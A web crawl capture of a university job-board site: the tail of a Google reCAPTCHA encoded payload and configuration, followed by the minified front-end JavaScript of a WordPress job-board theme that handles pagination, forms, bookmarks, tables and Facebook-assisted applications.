nDpXvDv0/CiMKJTMO1SMOeKkLDmsOqQRjCmW9tSADDncK2N8KrwqsBMg4nDMOJRcKPwoYMDcKRw5/DkmUXPCTDrwQKwrhIw7LCoFfDrjRvw6R3w5rCjXXCm8KaZMK5worCiSxOwpHDsH1gasKDREA+w7hvw5kIwoF6wrBzNMOeKMOId8KWY8O3NsOVw6rDrn7CuVfClMKfwoDDpsKRLXfDixZewqbCjcOawp/CpcKuPhxQwqZ2wrrCsDQODMONw6TDkSEswpJKw5o3SsOOw7nDiWgMSFFqG8K9DsOYwoI5GsO5eHbDrcKLI8O0IMOIwqoHccOmZ8KNw49KRTzCuAbDnllAw7Z9RXrCvcK7ZcKwwqE0AcKOCcOiMEPCtsOSUcK/w7zCncKrEGpiwoB6wpjDmmhMwr/[base64]/[base64]/DkHLCtgTDs2Jfwq7DgMOKw7ZoA8OVw7zCm8Kww6krUcKewq7CusKmZMOXfcOvw59FGClowr/Dj0jDuMOHccO4wpEjwoJQR8O4XsKEwoIlw4EMbyfDvFlSw6zClR0lw7UdeAPCocKQw5PCnGTCqBxJcMO5FwDCpsOEwr3CjMObwoPCoXE1EcKTw5MDXgvCr8OOwrhDHxEhw6DCv8KEEsOBw6dJawrCmcKRwrg3w4QQS8OGw7/[base64]/CpMOtwph6T8OQwpB/Tx/DiWpbI8KnwpTDgcK0wohqeCTDpnjDj8KccQ3DoRp3bMKzDl/CnsOiYcOUE8O1wosdYsO7w7nCisKNwq/DrCQcHTfDlFgMw45LwocfH8Orw6DCmsKwwrstw6rCqCYFw4/CnMKkwrDDrEsLwoxHwppSA8K8w4LCviHCj2vCi8OeesKHw4PDqMKEMcOxwrDCisOxwp8hw6RAVUzDksOdECVow5TCkMONwp/Dj8KtwoUJwp7Dn8Obw6Msw6vCqcO3wr7CvcO3LAgLUDPDjsK/H8KyXwTDqEEXLkLCjydjw5zCry/[base64]/CoB3CjMOvNcKzKMKJwozDljhuK3hgwrvDncO8BMKMwo0vLsObQSzDhcKnw4fCrUbCiMKzw4zCosKQDcOXbgpWb8KTAigBwpZKw6TDsw1VwrNIw6NAcA7Dm8KVw5N6OcKOwpTCmAFfYsO4w6jDmVzCiCwKw7ADwo9OKcKISkEPwqrDg8OxPmZ7w6oaw7rDjjV/[base64]/w5XDqkvCnzLDpTrDq8OBWBXDmzLDuMKzwrTCm8KfbcKzTcKLU8O/W8KjwpfCnsOeworDiVgNJWJcbW9VR8KKBsOgw5TCs8O1wpgdwpvDsmprAsKeVx9OHMOeTGpGw6F3wo1/[base64]/wrclYRDCqC7CvCQ8wqknwp5Gw4hhP3TCuMK+w40AEwl+AwkWP0I2WMOgIF8Hw5VvwqjDusORwoM6QUhSw7pGOAtdwq7Dj8OFD1vCiXBaGsKjSXNucMOLw47DosOTwpweLMKsU0UVNMKvVMOhwowRfsKEeTvCjMKlwpjDscOmH8OZfzLCgcKKw5fCvX/[base64]/KkHDl3fDiCDDhz4iW8OMFAs9wpd2wrjDnSjDtMOXwq9iEcKmTyzDhB7Cm8KZXlXCsnzCqTVqWsO1eicOfn7DrsOew6lFwqUWbcOUw47DhWHCgMO0wpsKwqPCuiXDoExiMRrCrllJVMKvBsOlB8OAfcK3I8O/GznDscO9HcKrw7rDvMK4e8Krw71dWy7CvUHCkj3CuMOBwqh1NB7DgS/CuEIqw492w41Cw419ajYNwqtsHcOtw7tlwq9aFVfCu8OSw5HDpsKgwoAAO1/[base64]/DsMOnw7/Dt3XCq8OMecKyL09EBDIMJ0BIw6NNV8KIC8O5w4jCpsOhw63DiA/[base64]/[base64]/[base64]/DjcOEYUImVkkDw5Qkw7p4w7DDtMKFelbCi8KdwqwqDwAmw7hmw5nDhcOdw7A9RMObwpDDpDPCmgReKMOMwqA5GsOkSmbDmcKiwoBrwqTDgMKBYUPDucOLwpBZw6Ugwp/[base64]/CocKtJmjDvcKxScOZZsK2FDPChEV6wpbDvhfCnUDDpDA3wo/DtsKwwo3Dq1FQRcO8w7IYLR8KwqhXw7p1HsOpw7l0wpIJLmolwp5YRsK7w5vDksOWwrYsNMOcw4jDjcOdw6l9ETvCjcKAQMKHSh/DuCIawoPDqzvCoyR3wr7CqcOFKcKhHwfCrMKNwpA0B8KSw5/DmBQmwo84J8OUasOFw6/Dm8OUEMKuwp54KMO+OcObOSh0w4zDgQrDrTbDkhbCnVvCmH98ckwgQ0FXwoTDpsOMwp05VMKyQsKQw7vCm1DCu8KPwosJL8KkWgonwpp/[base64]/[base64]/Ds8KnNRhTw7TCgsKcw4kCSsOTUjxHw4Q7am3Dj8OQw5UHX8OqKzhfw6DDvC1jYU1bBsOQwonDvFtCw6sefMK3K8OKwpLDmkvCrS/CnsORT8OqVzHCvsK0wrTDuX8Pwo8Nw44cJsKuwrY+Uw/CokcschNAVcKZwpHCuz52fHUQwozChcKDScOYwqLDnXHCk2zCrsOTwpAiWCgdw4c6F8OkH8OHw4jDgHQfU8KXwqFwQcOmwo/[base64]/Cuyh1w4lHSmHCmA7Dg8Owf15ST8OUasKIw4/[base64]/wrlBw5pPwonDilkRw5bDjxYUQ8O+wp7CsMKCWVzCjMOcJMOvKsKYGzQOfWvCmsKWVMOYwoVbw63CpQ0Sw7ogw5PChcOBEWJJcyIKwqHDqhbCuGXCtgvDg8OALsOlw6LDthzDi8K7RTTDtRd2wowbT8K/wpXDscO5FcOUwofCisK5J1HChHzCtjHCtGjDig8lwoNeYcOmG8K9w6AiIsKHwqPCtsO9w7A7MA/CpcKGMGR/BcOvdsOLXC3CrUPCqMO5wq0cEW/DgwNowqoyLcOBThhPwqHCp8OhKcKJwoLDjjZGCcKyRFo3bsK9djzDhsKFS1DDl8KXwolcbsKFw4LDkMObGEEwTTjDu1cZIcKxZi/DjsO1wqHCicOEEMKVwppPNcKmQ8OECW0VWBvDshFKw4MHwrTDssO2McOyfMOVblx1SSHCvjpYw7jDum/[base64]/w6hOenrDusO/w4bCpGUbR8KewopIw6wWw7UPwp7DjEtXcmbDoFLDlsOWR8O/wodqwoLDm8O0wovDscKJD2JJV3DDklAawpLDujYODMOTIMKCw6DDssOuwr/DqcK/wrg8e8Oqw6HDo8KSRMOiw6cGd8Ojw6XCq8ONDsKKOhbCizvDsMOrw5RuelkKfcOJw7TCg8K1wooJw4JNw7EEwqZbwrZLw6NfLsKoLXU/wrbDm8OjwoTCusKdTxwww47CmcOyw7gDfwvCjcOlwpVjQ8O5WFxIIsKsDwpPwp1cHcOxVSxsOcKhw59GFcKYZAnDoWk2w6thwrHDi8O6w4rCo2rCrsOREMK9wrjCmcKVWTfDlMKcwr7CihfCmiQZw5zDoh4ew79qeinDncKBwr7Cn0/CrXfDgcKywp8fwrw2wqxLw7ozwoHDo28EJMODMcOpw4jCpnhqw4JQw44tLsOBw6nCizLDgMOAAcO9QsKcw4fCjFfDrANvwpLCmcOwwocBwqQzw7TCrMOUMVrDgldgAETCr2vCsQ7CsitbIRLCk8KQATpDwqfCi2vDtcOXOcKRE0x1fsOaYMKVw5XCnS/CisKbScKvw77CpcORwo1GJlDCl8Kpw7xxwprDrMOxKsKof8K+woLDk8OWwrM4f8OvYMKAcsOowrkQw7FCX2F3Wz/CscKPMRvDvsKjw5pNw5XDpMODFHnDqnwuwrLClllhAlJcccKWZsKgHmtew6DCtV8Sw7HCkB1pJ8KMXQ3DpcOMwrMLwol9woYtw6PCuMKGw73DpFfDgm9jw6huYcOEUnLDi8OiM8O3DgnDnTcHw7DCkjzCosO8w7/Dv0JBHFfCvMKPw4dwNsK1w5NZwqfDmRTDpzkMw6kKw70bwo7DrHJyw7JROsKOehh5VT/DgcOiZB/Cv8O6wqZFwrNfw4vDt8OWwqk9U8O/w4EOJATDh8KtwrURwpsjKMOVwqBfN8KpwrLCg2DDh1XCq8ObwqhBd28yw4NVQ8KcR3cfwoM6QcKqwoXCsj9NC8KsfcOoQMO0HMObGg7DqgfDk8KtJsO+UHs4woN1IDrCvsKzwoo+D8KDFMKOwo/[base64]/CgCIbwq8Rw658w5zDkTJkw7gjWBhHwr4JOMOqw4zCtkQxw55hLcKZwpXDn8OdworCtX0iVXkNNFnCv8KhWxPCrBxCXcO8J8OiwqUrw5vDiMOVKkd+acK5ZMOWZ8ORw4gKwp/DjMO5IsKVf8Okw4tGQj1Mw70JwrtMVSEQAn/ClsKidWTDkMK6wo/ClTrDtsK5wqnDnwwafyV0w5PDo8OPO180w4caPHMqKxjDsCh/wovDqMOyDmIUfm0Vw6DCk1PCnhTCg8K2w6vDkjgVw4V0w5Q3P8ONw7HCgSB7w6B1DSNnwoQzHsOoKjTDkQQkw7oyw7zCnmRcHDthwrkcJsOBBkB9K8K6WsKqIExLw6HCpcKswplvAFbCiT7CvUfDr1McJhnCsRLCicK/[base64]/wpdBLEsre2zCh8KTw4vDl33Cn27DgW3DlGkUGl9IesOWwrrCtxVqX8O/w6FxwrHDpsOWw5ZBwrl7BsO0bcOuPw/ChcKZw4N6D8Kzw4R4wrbCkTTCqsOaLQvCkXoiZy7CsMO7P8K+w7lIw7DDt8Oxw7fDh8KkF8OPwr5Ww5DCtGrCssOGwrHCi8KpwrBXw79We30SwoQzN8K1HcKgwqhuw5bCmcO6wr89KyvDnMOfw7XCt13DssKJN8KIw4XDlcKqwpLChcKJw5vDqA82O28tB8O7TynDvy/ClwUNXEEMWcOdw5XDtcKYfMKwwqgyIcKbPsKFwpMqwq4lecKWw4sswrbCvlYCf3oUwpPCmF7DgMKCAljCpcKowr8ZwrHCjzzDnBIVw44OGMK3woYvwp8aAGnDlMKFw6Mvw7zDnCfCmTBcFl7DpMOICQMiwqsPwoNNTx/DrhPDpsKXw4Nmw5nDu0cxw4UIwoVPFmrCmMKIwrQGwoMKwqhQw5dpw7BKwrEWQi05wp3CjV/DssKfwrbDhE08P8O5w5HDo8KEIUgaMRHCksOZRjrDucONQMObwoDCnj9BK8K1w6knLcOqw7tPScKrJ8KQRHd/[base64]/CvWHDg8OdcDgLf8KcZg8AwqcQaW/Dhlk9MWzCjMOpwq8EaGHCoFrDmXrDlCg1w4NGw5rCnsKswqrCs8Orw5vDn03Cp8KCA0/Do8OWGsK5wq8PBcKWOcOUw5Zxw6ofKUTDkijDkgwhR8KXWWDCljTCukc+bVV4w7MHwpVBwr8ywqDDkU3DhcOLwrkefcKJE1nCiQoswpjDjsOHVUhWYcKiL8OHTDLDlcKKDyROw5klPsOYbMKqGVdrL8OBw6nDvUB9wpsFwrvCgXHClAXCkiUJYSzCgMONwr/Dt8KWaFnCrsO8ThEVGnw9w4zCrsKMZsKJGxHCssO2NTRYfAo2w7wLU8OTwpDCg8Ozwql9U8OQAnRSwr3CniVTK8K2w7HCohMnEjZYw7PCm8O8IMODwqnDpCB5RsKBG3PCsE7CmBFZw4siFcKrbMOYwrbDowrDpgY/[base64]/[base64]/DoMORw6/Dj8KLw7YBwo5ow41oS8OJw6wDw7DDrsKPw7IVw6nCt8K/[base64]/w6Zsw7spw4PCkR0vLcOOwrkhfMOgw4jDpCIGwpjDj3rCrMORS0TChMK3QAggwrN2w5dNw6J8dcKLL8OBL1fCisOdMcKLBwkUWMOrwo0Kw4Fbb8O5Z3Q8wrrCkW4OBMK9MGbDrUzDvcOew5bCk2FwYcKVA8KBPSzDgMOQGT/CuMOZc3XClsKfYULDjsKeByDCrwXDuwvCqRvDv1zDgAZ+wpvCnMOvUcK/w5AxwqRgwpbCvsKhD3gTASNdwoPCnsOU\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C99Fll9hIMC901VlA0KRvkInSngwKTyihQArHDORzfg\\u003d\x22,0,0,null,1,1769413030565,0,0,[223,255,29,173,239],null,[147],\x22RC-8O9CGkpQA0_sWQ\x22,null,null,null,null,null,\x220dAFcWeA7diRmof4v3Nv-x_fhj9NKV3twc_PeOREnulSXLdJrSixQXItR212T4Yju4aQIC831mQMmUOndU8rTCVcPDc5-NKiN7Yw\x22,1769495830479]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js
body_size: 17377
content:
!function(p){"use strict";p(document).ready(function(){p('[data-paginate="loadmore"]').find(".loadmore-action").length&&p('[data-paginate="loadmore"]').each(function(){var e=p(this);e.nooLoadmore({navSelector:e.find("div.pagination"),nextSelector:e.find("div.pagination a.next"),itemSelector:"article.loadmore-item",finishedMsg:nooJobL10n.ajax_finishedMsg})}),p('[data-paginate="nextajax"]').length&&p('[data-paginate="nextajax"]').each(function(){var i=p(this),s=i.find("div.pagination");s.find(".next").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(t<=++o&&p(this).addClass("disabled"),1<o&&s.find(".prev").removeClass("disabled"),i.addClass("is-waiting"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))}),s.find(".prev").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(--o<=1&&p(this).addClass("disabled"),o<=t&&s.find(".next").removeClass("disabled"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))})}),p("body").on("click",".resume-resume_nextajax .next",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("max-page"),n=t.data("posts-per-page"),i=t.data("show"),s=t.data("style"),l=t.data("current-page");return p(this).hasClass("disabled")||(l++,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:l,posts_per_page:n,show:i,display_style:s},function(e){e&&(a.html(e),t.data("current-page",l),o<=l&&a.find(".next").addClass("disabled"),1<l&&a.find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p("body").on("click",".resume-resume_nextajax .prev",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("posts-per-page"),n=t.data("show"),i=t.data("style"),s=t.data("current-page");return p(this).hasClass("disabled")||(s--,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:s,posts_per_page:o,show:n,display_style:i},function(e){e&&(a.html(e),t.data("current-page",s),s<=1?a.find(".prev").addClass("disabled"):p("body").find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p(".form-control-file").find("input[type=file]").bind("change",function(){p(this).closest("label").find(".form-control").prop("value",p(this).val())}),p(".slider_post").css("display","none"),p(".list_slider_1").css("display","block");var t=1;p(".slider .next").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),a<(t+=1)&&(t=1),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)}),p(".slider .prev").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),0==(t-=1)&&(t=a),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)});var o,n,i,s,l=!1;p(".noo-datatable tbody").children().children(".check-column").find(":checkbox").click(function(e){if("undefined"==e.shiftKey)return!0;if(e.shiftKey){if(!l)return!0;o=p(l).closest("form").find(":checkbox"),i=o.index(l),s=o.index(this),n=p(this).prop("checked"),0<i&&0<s&&i!=s&&(i<s?o.slice(i,s):o.slice(s,i)).prop("checked",function(){return!!p(this).closest("tr").is(":visible")&&n})}var a=p(l=this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return p(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===a.length}),!0}),p(".noo-datatable thead, .noo-datatable  tfoot").find(".check-column :checkbox").on("click.noo-toggle-checkboxes",function(e){var a=p(this),t=a.closest("table"),o=a.prop("checked"),n=e.shiftKey||a.data("wp-toggle");t.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!p(this).is(":hidden")&&(n?!p(this).prop("checked"):!!o)}),t.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!n&&!!o})}),p(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,align:!1,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]});var e,a,r,d=nooJobL10n.date_format?nooJobL10n.date_format:"Y/m/d";if(p(".jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onChangeDateTime:function(e,a){a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p("#closing.jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,minDate:0,validateOnBlur:!1,onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_start").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_end_value").val()&&a.siblings(".jform-datepicker_end_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({maxDate:t.format0()}):this.setOptions({maxDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_start_value").length&&a.next(".jform-datepicker_start_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_end").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_start_value").val()&&a.siblings(".jform-datepicker_start_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({minDate:t.format0()}):this.setOptions({minDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_end_value").length&&a.next(".jform-datepicker_end_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p(".jform-datepicker, .jform-datepicker_start, .jform-datepicker_end").change(function(){var e=p(this);""==e.val()&&e.next('input[type="hidden"]').val("")}),p(".job-package").find("button[data-package]").each(function(){var a=p(this);a.click(function(e){a.closest(".job-package").find("input#package").val(a.data("package")),a.closest("form").submit()})}),p.extend(p.validator.messages,{required:nooJobL10n.validate_messages.required,remote:nooJobL10n.validate_messages.remote,email:nooJobL10n.validate_messages.email,url:nooJobL10n.validate_messages.url,date:nooJobL10n.validate_messages.date,dateISO:nooJobL10n.validate_messages.dateISO,number:nooJobL10n.validate_messages.number,digits:nooJobL10n.validate_messages.digits,creditcard:nooJobL10n.validate_messages.creditcard,equalTo:nooJobL10n.validate_messages.equalTo,maxlength:p.validator.format(nooJobL10n.validate_messages.maxlength),minlength:p.validator.format(nooJobL10n.validate_messages.minlength),rangelength:p.validator.format(nooJobL10n.validate_messages.rangelength),range:p.validator.format(nooJobL10n.validate_messages.range),max:p.validator.format(nooJobL10n.validate_messages.max),min:p.validator.format(nooJobL10n.validate_messages.min)}),p.validator.addMethod("uploadimage",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.uploadimage),p.validator.addMethod("uploadcv",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"pdf|doc|docx",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.extension),p.validator.addClassRules({"jform-validate":{required:!0},"jform-validate-email":{email:!0},"jform-chosen-validate":{required:!0},"jform-validate-uploadimage":{uploadimage:"png|jpe?g|gif"},"jform-validate-uploadcv":{uploadcv:void 0!==nooJobL10n.file_exts?nooJobL10n.file_exts:"pdf|doc|docx"}}),p("#post_job_form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())},rules:{recaptcha_response_field:{required:!0,recaptcha:!0}}}),p("form.jform-validate").each(function(){p(this).validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())}})}),p("body").on("click",".noo-btn-job-alert-form",function(){p("#modalJobAlertForm").modal("show"),p("#modalJobAlertForm").on("shown.bs.modal",function(){p(".form-control-chosen",this).multiselect()})}),p("body").on("click",".noo-btn-save-job-alert",function(){var a=p(this),t=p(".noo-job-alert-form"),o=a.html(),n=t.find(".noo-job-alert-notice");t.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:t.serialize(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(o),t.unblock(),1==e.success?(p(".noo-job-alert-form")[0].reset(),n.addClass("success"),n.removeClass("error")):(n.removeClass("success"),n.addClass("error")),n.html(e.message)},complete:function(){},error:function(){}})}),p(".noo-btn-bookmark").click(function(){if(nooMemberL10n.is_logged){var a=p(this),t=p(this).find(".noo-tool-label"),o=a.hasClass("bookmarked");a.find(".fa").removeClass("fa-heart").addClass("fa-spinner fa-spin"),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_bookmark_job",security:a.attr("data-security"),job_id:a.attr("data-job-id")},success:function(e){a.find(".fa").addClass("fa-heart").removeClass("fa-spinner fa-spin"),1==e.success?(t.text(e.message_text),o?a.removeClass("bookmarked"):a.addClass("bookmarked"),p.notify(e.message,{position:"right bottom",className:"success"})):p.notify(e.message,{position:"right bottom",className:"error"})},complete:function(){},error:function(){}})}else p(".memberModalLogin").modal("show")}),p("body").on("click",".noo-tool-email-job",function(){var e=p(this),a=e.data("id"),t=e.data("title"),o=e.data("url"),n=p("#noo_form_job_id"),i=p("#noo_form_email_content");n.val(a),i.val(t+"\n"+o),p("#modalSendEmailJob").modal("show")}),p("body").on("click",".noo-btn-send-job-email",function(){var a=p(this).closest(".noo-form-email-job-wrap"),e=a.find('input[name="job_id"]'),t=a.find('input[name="friend_name"]'),o=a.find('input[name="friend_email"]'),n=a.find('textarea[name="email_content"]'),i=a.find(".noo-job-mail-notice");i.removeClass("success error"),i.html(""),a.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_job_send_email",security:nooMemberL10n.security,job_id:e.val(),name:t.val(),email:o.val(),content:n.val()},success:function(e){1==e.success?(i.addClass("success"),t.val(""),o.val("")):i.addClass("error"),p.notify(e.message,{position:"right bottom",className:"success"}),a.unblock()},complete:function(){},error:function(){}})}),0<p(".page-member").length){var c=p("#noo-table-job").DataTable({stateSave:!0,responsive:!0,lengthMenu:[[5,10,25,50,-1],[5,10,25,50,"All"]],columnDefs:[{orderable:!1,targets:0}]}),f=p("#noo-table-app").DataTable({responsive:!0,stateSave:!0}),m=(p("#noo-table-viewed-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-shortlist").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-applied").DataTable({responsive:!0,stateSave:!0}));p("#noo-table-job-alert").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-bookmark").DataTable({responsive:!0,stateSave:!0});p("#job_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),c.draw()}),p("#application_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),f.draw()}),p("#job_applied_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_applied_status option:selected").val(),n=a[4];return"undefined"==o||""==o||n==o}),m.draw()}),p("#application_job").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_job option:selected").val(),n=a[2];return"undefined"==o||0==o||n==o}),f.draw()})}p(document).on("click",".noo-shortlist",function(e){e.preventDefault();var a=p(this),t=a.data("resume-id"),o=a.data("user-id"),n=a.data("type"),i=a.html(),s=p("#noo-table-shortlist").DataTable();a.closest("tr").addClass("selected"),p.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_shortlist",resume_id:t,user_id:o,type:n},beforeSend:function(){"text"==n?a.append('<i class="fa fa-spinner fa-spin"></i>'):a.html('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){"error"===e.status&&p.notify(e.message,{position:"right bottom",className:"error"}),a.html(i);try{a.html(e.label),s.row(".selected").remove().draw(!1)}catch(e){alert(e)}}})}),p("#apply_via_facebook").click(function(){if("undefined"!=typeof FB)return FB.login(function(e){if(!e.authResponse)return alert("Cancel"),!1;-1!==e.authResponse.grantedScopes.split(",").indexOf("email")?FB.api("/me?fields=name,email",function(e){!e||e.error?alert("msgMissingAppID"):e.email?(p("#fb_candidate_name").val(e.name),p("#fb_candidate_email").val(e.email),p("#fb_candidate_id").val(e.id),p("#applyFacebookModal").modal("show")):alert("msgMissingEmail")}):(alert("msgFBMissingEmail"),FB.api("/me/permissions","DELETE"))},{scope:"email",return_scopes:!0}),!1}),p(".btn-refresh-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-job").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-refresh-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-resume").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-clone-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),p(".btn-clone-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),e=p(".noo-mb-job-location"),a=e.data("lat"),r=e.data("lon"),0<e.length&&e.locationpicker({location:{latitude:a,longitude:r},radius:0,zoom:18,inputBinding:{latitudeInput:p(".noo-mb-lat"),longitudeInput:p(".noo-mb-lon"),locationNameInput:p(".noo-mb-location-address")},enableAutocomplete:!0,enableAutocompleteBlur:!0}),p(".noo-review-voted").css("display","none"),p(".reviewed-box-icon").click(function(){p(this).next(".noo-review-voted").toggle(500)})})}(jQuery);